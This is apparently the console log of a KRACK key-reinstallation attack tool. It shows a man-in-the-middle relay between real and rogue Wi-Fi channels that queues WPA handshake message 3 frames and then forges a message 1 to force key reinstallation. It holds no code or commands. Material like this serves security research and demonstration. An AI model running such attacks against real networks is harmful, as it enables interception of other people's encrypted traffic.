 [06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Rogue channel: 80:5a:04:a5:fb:9b → 50:d4:f7:5c:94:da: EAPOL-Msg2(seq=49,replay=1) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Rogue channel: 80:5a:04:a5:fb:9b → 50:d4:f7:5c:94:da: EAPOL-Msg2(seq=50,replay=1) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Rogue channel: 80:5a:04:a5:fb:9b → 50:d4:f7:5c:94:da: EAPOL-Msg2(seq=51,replay=1) -- MitM'ing
[06:30:23] Rogue hostapd: wlan0: STA 80:5a:04:a5:fb:9b IEEE 802.1X: unauthorizing port
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Rogue channel: 80:5a:04:a5:fb:9b → 50:d4:f7:5c:94:da: EAPOL-Msg2(seq=52,replay=1) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Rogue channel: 80:5a:04:a5:fb:9b → 50:d4:f7:5c:94:da: EAPOL-Msg2(seq=53,replay=1) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=1,replay=2) -- MitM'ing
Not forwarding EAPOL msg3 (1 unique now queued)
[06:30:23] Rogue channel: 80:5a:04:a5:fb:9b → 50:d4:f7:5c:94:da: EAPOL-Msg2(seq=54,replay=1) -- MitM'ing
[06:30:23] Rogue channel: 80:5a:04:a5:fb:9b → 50:d4:f7:5c:94:da: EAPOL-Msg2(seq=55,replay=1) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=2,replay=3) -- MitM'ing
Got 2nd unique EAPOL msg3. Will forward both these Msg3's seperated by a forged msg1.
⟹ Performing key reinstallation attack!
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=2,replay=3) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=2,replay=3) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=2,replay=3) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=2,replay=3) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=2,replay=3) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=2,replay=3) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=2,replay=3) -- MitM'ing
[06:30:23] Real channel : 50:d4:f7:5c:94:da → 80:5a:04:a5:fb:9b: EAPOL-Msg3(seq=2,replay=3) -- MitM'ing